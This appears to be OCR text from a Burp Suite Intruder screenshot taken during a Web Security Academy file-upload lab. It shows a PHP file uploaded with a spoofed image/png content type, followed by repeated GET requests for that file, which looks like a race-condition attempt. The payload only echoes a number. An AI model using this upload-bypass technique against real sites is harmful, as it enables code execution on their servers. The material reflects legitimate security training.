 Attack Save Columns 11. Intruder attack of https://0a68004404fee5ea8320731d00a
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status Error Timeout Length
0 403 354
1 null 403 354
2 null 403 354
3 null 403 354
4 null 403 354
5 null 403 354
6 null 403 354
7 null 403 354
8 null 403 354
9 null 403 354
Request Response
Pretty Raw Hex
19
20 -----------------------------314928306717574473224749534711
21 Content-Disposition: form-data; name="avatar"; filename="clincat.php"
22 Content-Type: image/png
23
24 <?php echo 123;?>
25 -----------------------------314928306717574473224749534711
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 -----------------------------314928306717574473224749534711
30 Content-Disposition: form-data; name="csrf"
31
Search...
Paused
Attack Save Columns 12. Intruder attack of https://0a68004404fee5ea8320731
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status Error Timeout Length
1 null 200 177
2 null 200 177
4 null 200 177
5 null 200 177
6 null 200 177
8 null 200 177
10 null 200 177
25 null 200 177
26 null 200 177
27 null 200 177
Request Response
Pretty Raw Hex
1 GET /files/avatars/clincat.php HTTP/2
2 Host: 0a68004404fee5ea8320731d00ad009b.web-security-academy.net
3 Cookie: session=fRezbIQCnypYJEQRY9OHqkZ2hslZjnP1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Ge
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,imag
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
Search...
Paused